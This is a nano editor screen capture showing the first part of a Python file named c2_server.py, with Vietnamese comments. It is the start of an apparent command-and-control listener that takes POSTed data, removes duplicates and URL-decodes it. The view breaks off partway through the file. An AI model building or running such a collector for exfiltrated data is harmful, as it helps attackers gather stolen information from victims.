 GNU nano 7.2 c2_server.py
from http.server import BaseHTTPRequestHandler, HTTPServer
import urllib.parse
import time
# Tạo một tập hợp để lưu trữ dữ liệu đã nhận, dùng để chống spam in trùng lặp
seen_data = set()
class C2Handler(BaseHTTPRequestHandler):
    def do_POST(self):
        global seen_data
        content_length = int(self.headers['Content-Length'])
        # Đọc dữ liệu thô
        post_data = self.rfile.read(content_length).decode('utf-8')
        # Nếu dữ liệu này CHƯA từng xuất hiện trong tập hợp seen_data thì mới x>
        if post_data not in seen_data:
            seen_data.add(post_data) # Lưu vào bộ nhớ để chặn các lần sau
            # Parse và giải mã URL (URL Decode)
            parsed_data = urllib.parse.parse_qs(post_data)
[ Read 37 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line